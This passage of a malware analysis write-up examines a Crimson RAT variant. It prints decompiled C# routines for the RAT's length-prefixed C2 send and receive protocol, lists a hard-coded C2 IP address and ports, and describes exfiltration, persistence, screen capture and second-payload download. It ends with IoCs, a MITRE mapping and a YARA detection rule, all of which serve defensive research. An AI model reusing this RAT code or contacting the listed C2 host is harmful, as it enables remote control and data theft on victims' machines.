return Encoding.UTF8.GetString(DLAONIF.dhrwarhsavvpsips, 0, DLAONIF.dhrwarhsavvpsips.Length);
// "107.175.64.209"
}
Port Rotation
The RAT attempts multiple ports in sequence for connecting to the C2. If a connection fails, it steps to the next port from a predefined list.
Every packet to the C2 starts with a 4-byte length of the “type” string (plus a pad byte), then the type, and optionally a 4-byte data length followed by raw data. Commands from the C2 are similarly length-prefixed and decoded as UTF-8 strings.
Sending data:
public bool dhrwarhsavpush_data(byte[] data, string type, bool tmp = false)
{
bool flag;
try
{
if (this.dhrwarhsavstr_writer)
{
flag = false;
}
else
{
this.dhrwarhsavstr_writer = true;
byte[] byteArray = DLAONIF.getByteArray(type);
int num = 0;
int num2 = 5;
byte[] array = null;
if (data != null)
{
array = BitConverter.GetBytes(data.Length);
num = data.Length;
num2 = 10;
}
byte[] bytes = BitConverter.GetBytes(byteArray.Length);
byte[] array2 = new byte[num2 + byteArray.Length + num];
bytes.CopyTo(array2, 0);
byteArray.CopyTo(array2, 5);
if (data != null)
{
array.CopyTo(array2, 5 + byteArray.Length);
data.CopyTo(array2, 10 + byteArray.Length);
}
int num3 = 0;
int num4 = array2.Length;
while (num4 > 0 && !this.dhrwarhsavreqCnls)
{
int num5 = ((num4 > this.dhrwarhsavbuffSize) ? this.dhrwarhsavbuffSize : num4);
this.dhrwarhsavnetStream.Write(array2, num3, num5);
num3 += num5;
num4 -= num5;
}
this.dhrwarhsavstr_writer = false;
if (this.dhrwarhsavreqCnls)
{
flag = false;
}
else
{
flag = true;
}
}
}
catch
{
this.dhrwarhsavstr_writer = false;
this.dhrwarhsavis_working = false;
flag = false;
}
return flag;
}
Receiving commands
public string[] dhrwarhsavget_command()
{
string[] array3;
try
{
byte[] array = new byte[5];
this.dhrwarhsavbytesRead = this.dhrwarhsavnetStream.Read(array, 0, 5);
int num = BitConverter.ToInt32(array, 0);
byte[] array2 = new byte[num];
int num2 = 0;
for (int i = num; i > 0; i -= this.dhrwarhsavbytesRead)
{
int num3 = ((i > this.dhrwarhsavbuffSize) ? this.dhrwarhsavbuffSize : i);
this.dhrwarhsavbytesRead = this.dhrwarhsavnetStream.Read(array2, num2, num3);
num2 += this.dhrwarhsavbytesRead;
}
string text = Encoding.UTF8.GetString(array2, 0, num).ToString();
if (text.Trim() == "")
{
array3 = null;
}
else
{
array3 = text.Split(new char[] { '=' });
}
}
catch
{
this.dhrwarhsavis_working = false;
array3 = null;
}
return array3;
}
Capabilities
The RAT can list all running processes (with ID, name, description) and kill processes by PID, often used to discover or disable security tools.
Process listing
Killing a process
File System Operations and Exfiltration
The RAT is equipped with extensive file system manipulation and exfiltration capabilities, enabling it to recursively search through directories for specific file extensions, gather and transmit file metadata, and upload full file contents to the command-and-control (C2) server. In addition to exfiltration, it can also receive raw byte streams from the C2 and reconstruct them into files on the victim machine, effectively allowing remote deployment of payloads. Furthermore, the RAT has the ability to delete files from the system, giving the operator both data-collection and destructive control over the victim’s environment.
Persistence
Persistence is achieved via copying itself to a chosen directory and setting a Run key under HKCU\Software\Microsoft\Windows\CurrentVersion\Run
Screen Capture and Live Streaming
The RAT supports single screenshot capture and continuous live streaming, with optional scaling to control quality and bandwidth. Screenshots are JPEG-compressed and sent over the C2 channel.
Single screenshot (cscreen)
Continues streaming
Victim Information Exfiltration
The RAT builds a profile string with NIC info, hostname, username, IP, OS version, RAT version, client ID, and installation path, and sends it to the C2.
Secondary Payload Deployment
Upon receiving a special command, the RAT downloads an EXE from the C2, writes it as dorbanvca.exe
Dynamic Analysis
C2 connectivity
At runtime, the malware repeatedly attempted to establish a TCP connection to its hard-coded C2 (107.175.64.209 6728, 8661, 10614, 14822, 18443
Even without an active C2, the sample exhibited its self-replication behavior. On execution, it copied its own binary to the path derived in code (using DLAONIF.dhrwarhsavget_mpath() combined with dhrwarhsavmainApp + “.exe”), effectively standardizing its filename/location as part of its persistence setup. This behavior matches the static analysis, where dhrwarhsavload_app() writes a copy of the executable to the chosen install directory and then uses that path for autorun configuration.
IoCs Summary
Registry
HKCU\Software\Microsoft\Windows\CurrentVersion\Run\_dreb
File artifacts
dhrwarhsav.exe
dorbanvca.exe
Network
C2 IP: 107.175.64.209
Ports: 6728, 8661, 10614, 14822, 18443
Summary MITRE Matrix
Persistence Registry Run Key T1547.001 Discovery File/Directory Discovery T1083 Discovery Process Discovery T1057 Discovery System Information Discovery T1082 Collection Screen Capture T1113 Collection Data from Local System T1005 Execution Command Execution T1059 Execution Native API T1106 C2 Custom Protocol T1071.001 Defense Evasion Evasion Hidden Window T1564.003 Defense Evasion Evasion Masquerading T1036
Yara rule for detection
rule Trojan_Win32_CrimsonRAT_dhrwarhsav_variant
{
meta:
description = "Detects Crimson RAT variant using the 'dhrwarhsav' namespace and custom C2 commands"
author = "Anurag (malwr-analysis.com)"
family = "CrimsonRAT"
date = "2025-12-02"
strings:
// Core namespace / obfuscation markers
$ns_1 = "dhrwarhsav" ascii wide
$pipe_ns = "|dhrwarhsav" ascii wide
// Version string from MLRLEINF
$ver = "M.0.0.5" ascii wide
// Distinct IDs from DLAONIF
$id_pc = "tbibra" ascii wide
$id_remv = "dorbanvca" ascii wide
$id_logs = "ulremara" ascii wide
// C2 command tags
$cmd_scren = "dhrwarhsav-scren" ascii wide
$cmd_procl = "dhrwarhsav-procl" ascii wide
$cmd_getav = "dhrwarhsav-getavs" ascii wide
$cmd_info = "dhrwarhsav-info=uzer" ascii wide
$cmd_afile = "dhrwarhsav-afile=" ascii wide
$cmd_dirs = "dhrwarhsav-dirs=" ascii wide
$cmd_fldr = "dhrwarhsav-fldr=" ascii wide
$cmd_fles = "dhrwarhsav-fles=" ascii wide
$cmd_searf = "dhrwarhsav-searf=" ascii wide
// Registry Run key
$reg_run = "SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run" ascii wide
// Screen capture APIs
$api_cur = "GetCursorInfo" ascii
$api_icon = "DrawIcon" ascii
condition:
uint16(0) == 0x5A4D and // PE file
$ns_1 and
$pipe_ns and
$ver and
2 of ($id_*) and // at least two of tbibra / dorbanvca / ulremara
3 of ($cmd_*) and // at least three command tags
$reg_run and
any of ($api_*) // uses screen capture APIs
}
Although this Crimson RAT sample follows a classic macro-based delivery chain, it is important to note that this particular variant is relatively old and reflects techniques commonly used in earlier campaigns.